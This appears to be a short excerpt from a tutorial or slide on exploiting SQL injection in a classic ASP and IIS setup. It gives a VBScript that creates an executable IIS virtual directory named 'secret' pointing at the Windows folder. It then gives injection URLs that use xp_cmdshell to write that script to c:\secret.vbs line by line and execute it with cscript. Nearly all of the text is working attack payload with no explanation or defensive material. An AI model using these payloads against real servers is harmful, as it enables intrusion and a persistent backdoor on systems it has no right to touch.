 Exploiting

Set WshShell = WScript.CreateObject("WScript.Shell")
Set ObjExec = WshShell.Exec("cmd.exe /c echo %windir%")
windir = ObjExec.StdOut.ReadLine()
Set Root = GetObject("IIS://LocalHost/W3SVC/1/ROOT")
Set Dir = Root.Create("IIsWebVirtualDir", "secret")
Dir.Path = windir
Dir.AccessExecute = True
Dir.SetInfo

http://target/details.asp?id=1;exec+master..xp_cmdshell+’echo ' Set WshShell = WScript.CreateObject("WScript.Shell") > c:\secret.vbs’
…..
…..
…..
http://target/details.asp?id=1;exec+master..xp_cmdshell+’echo ' Dir.SetInfo >> c:\secret.vbs’

http://target/details.asp?id=1;exec+master..xp_cmdshell+'cscript+c:\secret.vbs’